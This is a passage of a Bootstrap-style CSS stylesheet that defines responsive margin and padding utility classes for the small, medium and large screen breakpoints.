		padding-left: .25rem !important
	}

	.p-sm-2 {
		padding: .5rem !important
	}

	.pt-sm-2, .py-sm-2 {
		padding-top: .5rem !important
	}

	.pe-sm-2, .px-sm-2 {
		padding-right: .5rem !important
	}

	.pb-sm-2, .py-sm-2 {
		padding-bottom: .5rem !important
	}

	.ps-sm-2, .px-sm-2 {
		padding-left: .5rem !important
	}

	.p-sm-3 {
		padding: 1rem !important
	}

	.pt-sm-3, .py-sm-3 {
		padding-top: 1rem !important
	}

	.pe-sm-3, .px-sm-3 {
		padding-right: 1rem !important
	}

	.pb-sm-3, .py-sm-3 {
		padding-bottom: 1rem !important
	}

	.ps-sm-3, .px-sm-3 {
		padding-left: 1rem !important
	}

	.p-sm-4 {
		padding: 1.5rem !important
	}

	.pt-sm-4, .py-sm-4 {
		padding-top: 1.5rem !important
	}

	.pe-sm-4, .px-sm-4 {
		padding-right: 1.5rem !important
	}

	.pb-sm-4, .py-sm-4 {
		padding-bottom: 1.5rem !important
	}

	.ps-sm-4, .px-sm-4 {
		padding-left: 1.5rem !important
	}

	.p-sm-5 {
		padding: 2rem !important
	}

	.pt-sm-5, .py-sm-5 {
		padding-top: 2rem !important
	}

	.pe-sm-5, .px-sm-5 {
		padding-right: 2rem !important
	}

	.pb-sm-5, .py-sm-5 {
		padding-bottom: 2rem !important
	}

	.ps-sm-5, .px-sm-5 {
		padding-left: 2rem !important
	}

	.p-sm-6 {
		padding: 2.5rem !important
	}

	.pt-sm-6, .py-sm-6 {
		padding-top: 2.5rem !important
	}

	.pe-sm-6, .px-sm-6 {
		padding-right: 2.5rem !important
	}

	.pb-sm-6, .py-sm-6 {
		padding-bottom: 2.5rem !important
	}

	.ps-sm-6, .px-sm-6 {
		padding-left: 2.5rem !important
	}

	.p-sm-7 {
		padding: 3rem !important
	}

	.pt-sm-7, .py-sm-7 {
		padding-top: 3rem !important
	}

	.pe-sm-7, .px-sm-7 {
		padding-right: 3rem !important
	}

	.pb-sm-7, .py-sm-7 {
		padding-bottom: 3rem !important
	}

	.ps-sm-7, .px-sm-7 {
		padding-left: 3rem !important
	}

	.p-sm-8 {
		padding: 3.5rem !important
	}

	.pt-sm-8, .py-sm-8 {
		padding-top: 3.5rem !important
	}

	.pe-sm-8, .px-sm-8 {
		padding-right: 3.5rem !important
	}

	.pb-sm-8, .py-sm-8 {
		padding-bottom: 3.5rem !important
	}

	.ps-sm-8, .px-sm-8 {
		padding-left: 3.5rem !important
	}

	.p-sm-9 {
		padding: 4rem !important
	}

	.pt-sm-9, .py-sm-9 {
		padding-top: 4rem !important
	}

	.pe-sm-9, .px-sm-9 {
		padding-right: 4rem !important
	}

	.pb-sm-9, .py-sm-9 {
		padding-bottom: 4rem !important
	}

	.ps-sm-9, .px-sm-9 {
		padding-left: 4rem !important
	}

	.p-sm-10 {
		padding: 4.5rem !important
	}

	.pt-sm-10, .py-sm-10 {
		padding-top: 4.5rem !important
	}

	.pe-sm-10, .px-sm-10 {
		padding-right: 4.5rem !important
	}

	.pb-sm-10, .py-sm-10 {
		padding-bottom: 4.5rem !important
	}

	.ps-sm-10, .px-sm-10 {
		padding-left: 4.5rem !important
	}

	.p-sm-11 {
		padding: 5rem !important
	}

	.pt-sm-11, .py-sm-11 {
		padding-top: 5rem !important
	}

	.pe-sm-11, .px-sm-11 {
		padding-right: 5rem !important
	}

	.pb-sm-11, .py-sm-11 {
		padding-bottom: 5rem !important
	}

	.ps-sm-11, .px-sm-11 {
		padding-left: 5rem !important
	}

	.m-sm-n1 {
		margin: -.25rem !important
	}

	.mt-sm-n1, .my-sm-n1 {
		margin-top: -.25rem !important
	}

	.me-sm-n1, .mx-sm-n1 {
		margin-right: -.25rem !important
	}

	.mb-sm-n1, .my-sm-n1 {
		margin-bottom: -.25rem !important
	}

	.ms-sm-n1, .mx-sm-n1 {
		margin-left: -.25rem !important
	}

	.m-sm-n2 {
		margin: -.5rem !important
	}

	.mt-sm-n2, .my-sm-n2 {
		margin-top: -.5rem !important
	}

	.me-sm-n2, .mx-sm-n2 {
		margin-right: -.5rem !important
	}

	.mb-sm-n2, .my-sm-n2 {
		margin-bottom: -.5rem !important
	}

	.ms-sm-n2, .mx-sm-n2 {
		margin-left: -.5rem !important
	}

	.m-sm-n3 {
		margin: -1rem !important
	}

	.mt-sm-n3, .my-sm-n3 {
		margin-top: -1rem !important
	}

	.me-sm-n3, .mx-sm-n3 {
		margin-right: -1rem !important
	}

	.mb-sm-n3, .my-sm-n3 {
		margin-bottom: -1rem !important
	}

	.ms-sm-n3, .mx-sm-n3 {
		margin-left: -1rem !important
	}

	.m-sm-n4 {
		margin: -1.5rem !important
	}

	.mt-sm-n4, .my-sm-n4 {
		margin-top: -1.5rem !important
	}

	.me-sm-n4, .mx-sm-n4 {
		margin-right: -1.5rem !important
	}

	.mb-sm-n4, .my-sm-n4 {
		margin-bottom: -1.5rem !important
	}

	.ms-sm-n4, .mx-sm-n4 {
		margin-left: -1.5rem !important
	}

	.m-sm-n5 {
		margin: -2rem !important
	}

	.mt-sm-n5, .my-sm-n5 {
		margin-top: -2rem !important
	}

	.me-sm-n5, .mx-sm-n5 {
		margin-right: -2rem !important
	}

	.mb-sm-n5, .my-sm-n5 {
		margin-bottom: -2rem !important
	}

	.ms-sm-n5, .mx-sm-n5 {
		margin-left: -2rem !important
	}

	.m-sm-n6 {
		margin: -2.5rem !important
	}

	.mt-sm-n6, .my-sm-n6 {
		margin-top: -2.5rem !important
	}

	.me-sm-n6, .mx-sm-n6 {
		margin-right: -2.5rem !important
	}

	.mb-sm-n6, .my-sm-n6 {
		margin-bottom: -2.5rem !important
	}

	.ms-sm-n6, .mx-sm-n6 {
		margin-left: -2.5rem !important
	}

	.m-sm-n7 {
		margin: -3rem !important
	}

	.mt-sm-n7, .my-sm-n7 {
		margin-top: -3rem !important
	}

	.me-sm-n7, .mx-sm-n7 {
		margin-right: -3rem !important
	}

	.mb-sm-n7, .my-sm-n7 {
		margin-bottom: -3rem !important
	}

	.ms-sm-n7, .mx-sm-n7 {
		margin-left: -3rem !important
	}

	.m-sm-n8 {
		margin: -3.5rem !important
	}

	.mt-sm-n8, .my-sm-n8 {
		margin-top: -3.5rem !important
	}

	.me-sm-n8, .mx-sm-n8 {
		margin-right: -3.5rem !important
	}

	.mb-sm-n8, .my-sm-n8 {
		margin-bottom: -3.5rem !important
	}

	.ms-sm-n8, .mx-sm-n8 {
		margin-left: -3.5rem !important
	}

	.m-sm-n9 {
		margin: -4rem !important
	}

	.mt-sm-n9, .my-sm-n9 {
		margin-top: -4rem !important
	}

	.me-sm-n9, .mx-sm-n9 {
		margin-right: -4rem !important
	}

	.mb-sm-n9, .my-sm-n9 {
		margin-bottom: -4rem !important
	}

	.ms-sm-n9, .mx-sm-n9 {
		margin-left: -4rem !important
	}

	.m-sm-n10 {
		margin: -4.5rem !important
	}

	.mt-sm-n10, .my-sm-n10 {
		margin-top: -4.5rem !important
	}

	.me-sm-n10, .mx-sm-n10 {
		margin-right: -4.5rem !important
	}

	.mb-sm-n10, .my-sm-n10 {
		margin-bottom: -4.5rem !important
	}

	.ms-sm-n10, .mx-sm-n10 {
		margin-left: -4.5rem !important
	}

	.m-sm-n11 {
		margin: -5rem !important
	}

	.mt-sm-n11, .my-sm-n11 {
		margin-top: -5rem !important
	}

	.me-sm-n11, .mx-sm-n11 {
		margin-right: -5rem !important
	}

	.mb-sm-n11, .my-sm-n11 {
		margin-bottom: -5rem !important
	}

	.ms-sm-n11, .mx-sm-n11 {
		margin-left: -5rem !important
	}

	.m-sm-auto {
		margin: auto !important
	}

	.mt-sm-auto, .my-sm-auto {
		margin-top: auto !important
	}

	.me-sm-auto, .mx-sm-auto {
		margin-right: auto !important
	}

	.mb-sm-auto, .my-sm-auto {
		margin-bottom: auto !important
	}

	.ms-sm-auto, .mx-sm-auto {
		margin-left: auto !important
	}

}

@media (min-width:768px) {
	.m-md-0 {
		margin: 0 !important
	}

	.mt-md-0, .my-md-0 {
		margin-top: 0 !important
	}

	.me-md-0, .mx-md-0 {
		margin-right: 0 !important
	}

	.mb-md-0, .my-md-0 {
		margin-bottom: 0 !important
	}

	.ms-md-0, .mx-md-0 {
		margin-left: 0 !important
	}

	.m-md-1 {
		margin: .25rem !important
	}

	.mt-md-1, .my-md-1 {
		margin-top: .25rem !important
	}

	.me-md-1, .mx-md-1 {
		margin-right: .25rem !important
	}

	.mb-md-1, .my-md-1 {
		margin-bottom: .25rem !important
	}

	.ms-md-1, .mx-md-1 {
		margin-left: .25rem !important
	}

	.m-md-2 {
		margin: .5rem !important
	}

	.mt-md-2, .my-md-2 {
		margin-top: .5rem !important
	}

	.me-md-2, .mx-md-2 {
		margin-right: .5rem !important
	}

	.mb-md-2, .my-md-2 {
		margin-bottom: .5rem !important
	}

	.ms-md-2, .mx-md-2 {
		margin-left: .5rem !important
	}

	.m-md-3 {
		margin: 1rem !important
	}

	.mt-md-3, .my-md-3 {
		margin-top: 1rem !important
	}

	.me-md-3, .mx-md-3 {
		margin-right: 1rem !important
	}

	.mb-md-3, .my-md-3 {
		margin-bottom: 1rem !important
	}

	.ms-md-3, .mx-md-3 {
		margin-left: 1rem !important
	}

	.m-md-4 {
		margin: 1.5rem !important
	}

	.mt-md-4, .my-md-4 {
		margin-top: 1.5rem !important
	}

	.me-md-4, .mx-md-4 {
		margin-right: 1.5rem !important
	}

	.mb-md-4, .my-md-4 {
		margin-bottom: 1.5rem !important
	}

	.ms-md-4, .mx-md-4 {
		margin-left: 1.5rem !important
	}

	.m-md-5 {
		margin: 2rem !important
	}

	.mt-md-5, .my-md-5 {
		margin-top: 2rem !important
	}

	.me-md-5, .mx-md-5 {
		margin-right: 2rem !important
	}

	.mb-md-5, .my-md-5 {
		margin-bottom: 2rem !important
	}

	.ms-md-5, .mx-md-5 {
		margin-left: 2rem !important
	}

	.m-md-6 {
		margin: 2.5rem !important
	}

	.mt-md-6, .my-md-6 {
		margin-top: 2.5rem !important
	}

	.me-md-6, .mx-md-6 {
		margin-right: 2.5rem !important
	}

	.mb-md-6, .my-md-6 {
		margin-bottom: 2.5rem !important
	}

	.ms-md-6, .mx-md-6 {
		margin-left: 2.5rem !important
	}

	.m-md-7 {
		margin: 3rem !important
	}

	.mt-md-7, .my-md-7 {
		margin-top: 3rem !important
	}

	.me-md-7, .mx-md-7 {
		margin-right: 3rem !important
	}

	.mb-md-7, .my-md-7 {
		margin-bottom: 3rem !important
	}

	.ms-md-7, .mx-md-7 {
		margin-left: 3rem !important
	}

	.m-md-8 {
		margin: 3.5rem !important
	}

	.mt-md-8, .my-md-8 {
		margin-top: 3.5rem !important
	}

	.me-md-8, .mx-md-8 {
		margin-right: 3.5rem !important
	}

	.mb-md-8, .my-md-8 {
		margin-bottom: 3.5rem !important
	}

	.ms-md-8, .mx-md-8 {
		margin-left: 3.5rem !important
	}

	.m-md-9 {
		margin: 4rem !important
	}

	.mt-md-9, .my-md-9 {
		margin-top: 4rem !important
	}

	.me-md-9, .mx-md-9 {
		margin-right: 4rem !important
	}

	.mb-md-9, .my-md-9 {
		margin-bottom: 4rem !important
	}

	.ms-md-9, .mx-md-9 {
		margin-left: 4rem !important
	}

	.m-md-10 {
		margin: 4.5rem !important
	}

	.mt-md-10, .my-md-10 {
		margin-top: 4.5rem !important
	}

	.me-md-10, .mx-md-10 {
		margin-right: 4.5rem !important
	}

	.mb-md-10, .my-md-10 {
		margin-bottom: 4.5rem !important
	}

	.ms-md-10, .mx-md-10 {
		margin-left: 4.5rem !important
	}

	.m-md-11 {
		margin: 5rem !important
	}

	.mt-md-11, .my-md-11 {
		margin-top: 5rem !important
	}

	.me-md-11, .mx-md-11 {
		margin-right: 5rem !important
	}

	.mb-md-11, .my-md-11 {
		margin-bottom: 5rem !important
	}

	.ms-md-11, .mx-md-11 {
		margin-left: 5rem !important
	}

	.p-md-0 {
		padding: 0 !important
	}

	.pt-md-0, .py-md-0 {
		padding-top: 0 !important
	}

	.pe-md-0, .px-md-0 {
		padding-right: 0 !important
	}

	.pb-md-0, .py-md-0 {
		padding-bottom: 0 !important
	}

	.ps-md-0, .px-md-0 {
		padding-left: 0 !important
	}

	.p-md-1 {
		padding: .25rem !important
	}

	.pt-md-1, .py-md-1 {
		padding-top: .25rem !important
	}

	.pe-md-1, .px-md-1 {
		padding-right: .25rem !important
	}

	.pb-md-1, .py-md-1 {
		padding-bottom: .25rem !important
	}

	.ps-md-1, .px-md-1 {
		padding-left: .25rem !important
	}

	.p-md-2 {
		padding: .5rem !important
	}

	.pt-md-2, .py-md-2 {
		padding-top: .5rem !important
	}

	.pe-md-2, .px-md-2 {
		padding-right: .5rem !important
	}

	.pb-md-2, .py-md-2 {
		padding-bottom: .5rem !important
	}

	.ps-md-2, .px-md-2 {
		padding-left: .5rem !important
	}

	.p-md-3 {
		padding: 1rem !important
	}

	.pt-md-3, .py-md-3 {
		padding-top: 1rem !important
	}

	.pe-md-3, .px-md-3 {
		padding-right: 1rem !important
	}

	.pb-md-3, .py-md-3 {
		padding-bottom: 1rem !important
	}

	.ps-md-3, .px-md-3 {
		padding-left: 1rem !important
	}

	.p-md-4 {
		padding: 1.5rem !important
	}

	.pt-md-4, .py-md-4 {
		padding-top: 1.5rem !important
	}

	.pe-md-4, .px-md-4 {
		padding-right: 1.5rem !important
	}

	.pb-md-4, .py-md-4 {
		padding-bottom: 1.5rem !important
	}

	.ps-md-4, .px-md-4 {
		padding-left: 1.5rem !important
	}

	.p-md-5 {
		padding: 2rem !important
	}

	.pt-md-5, .py-md-5 {
		padding-top: 2rem !important
	}

	.pe-md-5, .px-md-5 {
		padding-right: 2rem !important
	}

	.pb-md-5, .py-md-5 {
		padding-bottom: 2rem !important
	}

	.ps-md-5, .px-md-5 {
		padding-left: 2rem !important
	}

	.p-md-6 {
		padding: 2.5rem !important
	}

	.pt-md-6, .py-md-6 {
		padding-top: 2.5rem !important
	}

	.pe-md-6, .px-md-6 {
		padding-right: 2.5rem !important
	}

	.pb-md-6, .py-md-6 {
		padding-bottom: 2.5rem !important
	}

	.ps-md-6, .px-md-6 {
		padding-left: 2.5rem !important
	}

	.p-md-7 {
		padding: 3rem !important
	}

	.pt-md-7, .py-md-7 {
		padding-top: 3rem !important
	}

	.pe-md-7, .px-md-7 {
		padding-right: 3rem !important
	}

	.pb-md-7, .py-md-7 {
		padding-bottom: 3rem !important
	}

	.ps-md-7, .px-md-7 {
		padding-left: 3rem !important
	}

	.p-md-8 {
		padding: 3.5rem !important
	}

	.pt-md-8, .py-md-8 {
		padding-top: 3.5rem !important
	}

	.pe-md-8, .px-md-8 {
		padding-right: 3.5rem !important
	}

	.pb-md-8, .py-md-8 {
		padding-bottom: 3.5rem !important
	}

	.ps-md-8, .px-md-8 {
		padding-left: 3.5rem !important
	}

	.p-md-9 {
		padding: 4rem !important
	}

	.pt-md-9, .py-md-9 {
		padding-top: 4rem !important
	}

	.pe-md-9, .px-md-9 {
		padding-right: 4rem !important
	}

	.pb-md-9, .py-md-9 {
		padding-bottom: 4rem !important
	}

	.ps-md-9, .px-md-9 {
		padding-left: 4rem !important
	}

	.p-md-10 {
		padding: 4.5rem !important
	}

	.pt-md-10, .py-md-10 {
		padding-top: 4.5rem !important
	}

	.pe-md-10, .px-md-10 {
		padding-right: 4.5rem !important
	}

	.pb-md-10, .py-md-10 {
		padding-bottom: 4.5rem !important
	}

	.ps-md-10, .px-md-10 {
		padding-left: 4.5rem !important
	}

	.p-md-11 {
		padding: 5rem !important
	}

	.pt-md-11, .py-md-11 {
		padding-top: 5rem !important
	}

	.pe-md-11, .px-md-11 {
		padding-right: 5rem !important
	}

	.pb-md-11, .py-md-11 {
		padding-bottom: 5rem !important
	}

	.ps-md-11, .px-md-11 {
		padding-left: 5rem !important
	}

	.m-md-n1 {
		margin: -.25rem !important
	}

	.mt-md-n1, .my-md-n1 {
		margin-top: -.25rem !important
	}

	.me-md-n1, .mx-md-n1 {
		margin-right: -.25rem !important
	}

	.mb-md-n1, .my-md-n1 {
		margin-bottom: -.25rem !important
	}

	.ms-md-n1, .mx-md-n1 {
		margin-left: -.25rem !important
	}

	.m-md-n2 {
		margin: -.5rem !important
	}

	.mt-md-n2, .my-md-n2 {
		margin-top: -.5rem !important
	}

	.me-md-n2, .mx-md-n2 {
		margin-right: -.5rem !important
	}

	.mb-md-n2, .my-md-n2 {
		margin-bottom: -.5rem !important
	}

	.ms-md-n2, .mx-md-n2 {
		margin-left: -.5rem !important
	}

	.m-md-n3 {
		margin: -1rem !important
	}

	.mt-md-n3, .my-md-n3 {
		margin-top: -1rem !important
	}

	.me-md-n3, .mx-md-n3 {
		margin-right: -1rem !important
	}

	.mb-md-n3, .my-md-n3 {
		margin-bottom: -1rem !important
	}

	.ms-md-n3, .mx-md-n3 {
		margin-left: -1rem !important
	}

	.m-md-n4 {
		margin: -1.5rem !important
	}

	.mt-md-n4, .my-md-n4 {
		margin-top: -1.5rem !important
	}

	.me-md-n4, .mx-md-n4 {
		margin-right: -1.5rem !important
	}

	.mb-md-n4, .my-md-n4 {
		margin-bottom: -1.5rem !important
	}

	.ms-md-n4, .mx-md-n4 {
		margin-left: -1.5rem !important
	}

	.m-md-n5 {
		margin: -2rem !important
	}

	.mt-md-n5, .my-md-n5 {
		margin-top: -2rem !important
	}

	.me-md-n5, .mx-md-n5 {
		margin-right: -2rem !important
	}

	.mb-md-n5, .my-md-n5 {
		margin-bottom: -2rem !important
	}

	.ms-md-n5, .mx-md-n5 {
		margin-left: -2rem !important
	}

	.m-md-n6 {
		margin: -2.5rem !important
	}

	.mt-md-n6, .my-md-n6 {
		margin-top: -2.5rem !important
	}

	.me-md-n6, .mx-md-n6 {
		margin-right: -2.5rem !important
	}

	.mb-md-n6, .my-md-n6 {
		margin-bottom: -2.5rem !important
	}

	.ms-md-n6, .mx-md-n6 {
		margin-left: -2.5rem !important
	}

	.m-md-n7 {
		margin: -3rem !important
	}

	.mt-md-n7, .my-md-n7 {
		margin-top: -3rem !important
	}

	.me-md-n7, .mx-md-n7 {
		margin-right: -3rem !important
	}

	.mb-md-n7, .my-md-n7 {
		margin-bottom: -3rem !important
	}

	.ms-md-n7, .mx-md-n7 {
		margin-left: -3rem !important
	}

	.m-md-n8 {
		margin: -3.5rem !important
	}

	.mt-md-n8, .my-md-n8 {
		margin-top: -3.5rem !important
	}

	.me-md-n8, .mx-md-n8 {
		margin-right: -3.5rem !important
	}

	.mb-md-n8, .my-md-n8 {
		margin-bottom: -3.5rem !important
	}

	.ms-md-n8, .mx-md-n8 {
		margin-left: -3.5rem !important
	}

	.m-md-n9 {
		margin: -4rem !important
	}

	.mt-md-n9, .my-md-n9 {
		margin-top: -4rem !important
	}

	.me-md-n9, .mx-md-n9 {
		margin-right: -4rem !important
	}

	.mb-md-n9, .my-md-n9 {
		margin-bottom: -4rem !important
	}

	.ms-md-n9, .mx-md-n9 {
		margin-left: -4rem !important
	}

	.m-md-n10 {
		margin: -4.5rem !important
	}

	.mt-md-n10, .my-md-n10 {
		margin-top: -4.5rem !important
	}

	.me-md-n10, .mx-md-n10 {
		margin-right: -4.5rem !important
	}

	.mb-md-n10, .my-md-n10 {
		margin-bottom: -4.5rem !important
	}

	.ms-md-n10, .mx-md-n10 {
		margin-left: -4.5rem !important
	}

	.m-md-n11 {
		margin: -5rem !important
	}

	.mt-md-n11, .my-md-n11 {
		margin-top: -5rem !important
	}

	.me-md-n11, .mx-md-n11 {
		margin-right: -5rem !important
	}

	.mb-md-n11, .my-md-n11 {
		margin-bottom: -5rem !important
	}

	.ms-md-n11, .mx-md-n11 {
		margin-left: -5rem !important
	}

	.m-md-auto {
		margin: auto !important
	}

	.mt-md-auto, .my-md-auto {
		margin-top: auto !important
	}

	.me-md-auto, .mx-md-auto {
		margin-right: auto !important
	}

	.mb-md-auto, .my-md-auto {
		margin-bottom: auto !important
	}

	.ms-md-auto, .mx-md-auto {
		margin-left: auto !important
	}

}

@media (min-width:992px) {
	.m-lg-0 {
		margin: 0 !important
	}

	.mt-lg-0, .my-lg-0 {
		margin-top: 0 !important
	}

	.me-lg-0, .mx-lg-0 {
		margin-right: 0 !important
	}

	.mb-lg-0, .my-lg-0 {
		margin-bottom: 0 !important
	}

	.ms-lg-0, .mx-lg-0 {
		margin-left: 0 !important
	}

	.m-lg-1 {
		margin: .25rem !important
	}

	.mt-lg-1, .my-lg-1 {
		margin-top: .25rem !important
	}

	.me-lg-1, .mx-lg-1 {
		margin-right: .25rem !important
	}

	.mb-lg-1, .my-lg-1 {
		margin-bottom: .25rem !important
	}

	.ms-lg-1, .mx-lg-1 {
		margin-left: .25rem !important
	}

	.m-lg-2 {
		margin: .5rem !important
	}

	.mt-lg-2, .my-lg-2 {
		margin-top: .5rem !important
	}

	.me-lg-2, .mx-lg-2 {
		margin-right: .5rem !important
	}

	.mb-lg-2, .my-lg-2 {
		margin-bottom: .5rem !important
	}

	.ms-lg-2, .mx-lg-2 {
		margin-left: .5rem !important
	}

	.m-lg-3 {
		margin: 1rem !important
	}

	.mt-lg-3, .my-lg-3 {
		margin-top: 1rem !important
	}

	.me-lg-3, .mx-lg-3 {
		margin-right: 1rem !important
	}

	.mb-lg-3, .my-lg-3 {
		margin-bottom: 1rem !important
	}

	.ms-lg-3, .mx-lg-3 {
		margin-left: 1rem !important
	}

	.m-lg-4 {
		margin: 1.5rem !important
	}

	.mt-lg-4, .my-lg-4 {
		margin-top: 1.5rem !important
	}

	.me-lg-4, .mx-lg-4 {
		margin-right: 1.5rem !important
	}

	.mb-lg-4, .my-lg-4 {
		margin-bottom: 1.5rem !important
	}

	.ms-lg-4, .mx-lg-4 {
		margin-left: 1.5rem !important
	}

	.m-lg-5 {
		margin: 2rem !important
	}

	.mt-lg-5, .my-lg-5 {
		margin-top: 2rem !important
	}

	.me-lg-5, .mx-lg-5 {
		margin-right: 2rem !important
	}

	.mb-lg-5, .my-lg-5 {
		margin-bottom: 2rem !important
	}

	.ms-lg-5, .mx-lg-5 {
		margin-left: 2rem !important
	}

	.m-lg-6 {
		margin: 2.5rem !important
	}

	.mt-lg-6, .my-lg-6 {
		margin-top: 2.5rem !important
	}

	.me-lg-6, .mx-lg-6 {
		margin-right: 2.5rem !important
	}

	.mb-lg-6, .my-lg-6 {
		margin-bottom: 2.5rem !important
	}

	.ms-lg-6, .mx-lg-6 {
		margin-left: 2.5rem !important
	}

	.m-lg-7 {
		margin: 3rem !important
	}

	.mt-lg-7, .my-lg-7 {
		margin-top: 3rem !important
	}

	.me-lg-7, .mx-lg-7 {
		margin-right: 3rem !important
	}

	.mb-lg-7, .my-lg-7 {
		margin-bottom: 3rem !important
	}

	.ms-lg-7, .mx-lg-7 {
		margin-left: 3rem !important
	}

	.m-lg-8 {
		margin: 3.5rem !important
	}

	.mt-lg-8, .my-lg-8 {
		margin-top: 3.5rem !important
	}

	.me-lg-8, .mx-lg-8 {
		margin-right: 3.5rem !important
	}

	.mb-lg-8, .my-lg-8 {
		margin-bottom: 3.5rem !important
	}

	.ms-lg-8, .mx-lg-8 {
		margin-left: 3.5rem !important
	}

	.m-lg-9 {
		margin: 4rem !important
	}

	.mt-lg-9, .my-lg-9 {
		margin-top: 4rem !important
	}

	.me-lg-9, .mx-lg-9 {
		margin-right: 4rem !important
	}

	.mb-lg-9, .my-lg-9 {
		margin-bottom: 4rem !important
	}

	.ms-lg-9, .mx-lg-9 {
		margin-left: 4rem !important
	}

	.m-lg-10 {
		margin: 4.5rem !important
	}

	.mt-lg-10, .my-lg-10 {
		margin-top: 4.5rem !important
	}

	.me-lg-10, .mx-lg-10 {
		margin-right: 4.5rem !important
	}

	.mb-lg-10, .my-lg-10 {
		margin-bottom: 4.5rem !important
	}

	.ms-lg-10, .mx-lg-10 {
		margin-left: 4.5rem !important
	}

	.m-lg-11 {
		margin: 5rem !important
	}

	.mt-lg-11, .my-lg-11 {
		margin-top: 5rem !important
	}

	.me-lg-11, .mx-lg-11 {
		margin-right: 5rem !important
	}

	.mb-lg-11, .my-lg-11 {
		margin-bottom: 5rem !important
	}

	.ms-lg-11, .mx-lg-11 {
		margin-left: 5rem !important
	}

	.p-lg-0 {
		padding: 0 !important
	}

	.pt-lg-0, .py-lg-0 {
		padding-top: 0 !important
	}

	.pe-lg-0, .px-lg-0 {
		padding-right: 0 !important
	}

	.pb-lg-0, .py-lg-0 {
		padding-bottom: 0 !important
	}

	.ps-lg-0, .px-lg-0 {
		padding-left: 0 !important
	}

	.p-lg-1 {
		padding: .25rem !important
	}

	.pt-lg-1, .py-lg-1 {
		padding-top: .25rem !important
	}

	.pe-lg-1, .px-lg-1 {
		padding-right: .25rem !important
	}

	.pb-lg-1, .py-lg-1 {
		padding-bottom: .25rem !important
	}

	.ps-lg-1, .px-lg-1 {
		padding-left: .25rem !important
	}

	.p-lg-2 {
		padding: .5rem !important
	}

	.pt-lg-2, .py-lg-2 {
		padding-top: .5rem !important
	}

	.pe-lg-2, .px-lg-2 {
		padding-right: .5rem !important
	}

	.pb-lg-2, .py-lg-2 {
		padding-bottom: .5rem !important
	}

	.ps-lg-2, .px-lg-2 {
		padding-left: .5rem !important
	}

	.p-lg-3 {
		padding: 1rem !important
	}

	.pt-lg-3, .py-lg-3 {
		padding-top: 1rem !important
	}

	.pe-lg-3, .px-lg-3 {
		padding-right: 1rem !important
	}

	.pb-lg-3, .py-lg-3 {
		padding-bottom: 1rem !important
	}

	.ps-lg-3, .px-lg-3 {
		padding-left: 1rem !important
	}

	.p-lg-4 {
		padding: 1.5rem !important
	}

	.pt-lg-4, .py-lg-4 {
		padding-top: 1.5rem !important
	}

	.pe-lg-4, .px-lg-4 {
		padding-right: 1.5rem !important
	}

	.pb-lg-4, .py-lg-4 {
		padding-bottom: 1.5rem !important
	}

	.ps-lg-4, .px-lg-4 {
		padding-left: 1.5rem !important
	}

	.p-lg-5 {
		padding: 2rem !important
	}

	.pt-lg-5, .py-lg-5 {
		padding-top: 2rem !important
	}

	.pe-lg-5, .px-lg-5 {
		padding-right: 2rem !important
	}

	.pb-lg-5, .py-lg-5 {
		padding-bottom: 2rem !important
	}

	.ps-lg-5, .px-lg-5 {
		padding-left: 2rem !important
	}

	.p-lg-6 {
		padding: 2.5rem !important
	}

	.pt-lg-6, .py-lg-6 {
		padding-top: 2.5rem !important
	}

	.pe-lg-6, .px-lg-6 {
		padding-right: 2.5rem !important
	}

	.pb-lg-6, .py-lg-6 {
		padding-bottom: 2.5rem !important
	}

	.ps-lg-6, .px-lg-6 {
		padding-left: 2.5rem !important
	}

	.p-lg-7 {
		padding: 3rem !important
	}

	.pt-lg-7, .py-lg-7 {
		padding-top: 3rem !important
	}

	.pe-lg-7, .px-lg-7 {
		padding-right: 3rem !important
	}

	.pb-lg-7, .py-lg-7 {
		padding-bottom: 3rem !important
	}

	.ps-lg-7, .px-lg-7 {
		padding-left: 3rem !important
	}

	.p-lg-8 {
		padding: 3.5rem !important
	}

	.pt-lg-8, .py-lg-8 {
		padding-top: 3.5rem !important
	}

	.pe-lg-8, .px-lg-8 {
		padding-right: 3.5rem !important
	}

	.pb-lg-8, .py-lg-8 {
		padding-bottom: 3.5rem !important
	}

	.ps-lg-8, .px-lg-8 {
		padding-left: 3.5rem !important
	}

	.p-lg-9 {
		padding: 4rem !important
	}

	.pt-lg-9, .py-lg-9 {
		padding-top: 4rem !important
	}

	.pe-lg-9, .px-lg-9 {
		padding-right: 4rem !important
	}

	.pb-lg-9, .py-lg-9 {
		padding-bottom: 4rem !important
	}

	.ps-lg-9, .px-lg-9 {
		padding-left: 4rem !important
	}

	.p-lg-10 {
		padding: 4.5rem !important
	}

	.pt-lg-10, .py-lg-10 {
		padding-top: 4.5rem !important
	}

	.pe-lg-10, .px-lg-10 {
		padding-right: 4.5rem !important
	}

	.pb-lg-10, .py-lg-10 {
		padding-bottom: 4.5rem !important
	}

	.ps-lg-10, .px-lg-10 {
		padding-left: 4.5rem !important
	}

	.p-lg-11 {
		padding: 5rem !important
	}

	.pt-lg-11, .py-lg-11 {
		padding-top: 5rem !important
	}

	.pe-lg-11, .px-lg-11 {
		padding-right: 5rem !important
	}

	.pb-lg-11, .py-lg-11 {
		padding-bottom: 5rem !important
	}

	.ps-lg-11, .px-lg-11 {
		padding-left: 5rem !important
	}

	.m-lg-n1 {
		margin: -.25rem !important
	}

	.mt-lg-n1, .my-lg-n1 {
		margin-top: -.25rem !important
	}

	.me-lg-n1, .mx-lg-n1 {
		margin-right: -.25rem !important
	}

	.mb-lg-n1, .my-lg-n1 {
		margin-bottom: -.25rem !important
	}

	.ms-lg-n1, .mx-lg-n1 {
		margin-left: -.25rem !important
	}

	.m-lg-n2 {
		margin: -.5rem !important
	}

	.mt-lg-n2, .my-lg-n2 {
		margin-top: -.5rem !important
	}

	.me-lg-n2, .mx-lg-n2 {
		margin-right: -.5rem !important
	}

	.mb-lg-n2, .my-lg-n2 {
		margin-bottom: -.5rem !important
	}

	.ms-lg-n2, .mx-lg-n2 {
		margin-left: -.5rem !important
	}

	.m-lg-n3 {
		margin: -1rem !important
	}

	.mt-lg-n3, .my-lg-n3 {
		margin-top: -1rem !important
	}

	.me-lg-n3, .mx-lg-n3 {
		margin-right: -1rem !important
	}

	.mb-lg-n3, .my-lg-n3 {
		margin-bottom: -1rem !important
	}

	.ms-lg-n3, .mx-lg-n3 {
		margin-left: -1rem !important
	}

	.m-lg-n4 {
		margin: -1.5rem !important
	}

	.mt-lg-n4, .my-lg-n4 {
		margin-top: -1.5rem !important
	}

	.me-lg-n4, .mx-lg-n4 {
		margin-right: -1.5rem !important
	}

	.mb-lg-n4, .my-lg-n4 {
		margin-bottom: -1.5rem !important
	}

	.ms-lg-n4, .mx-lg-n4 {
		margin-left: -1.5rem !important
	}
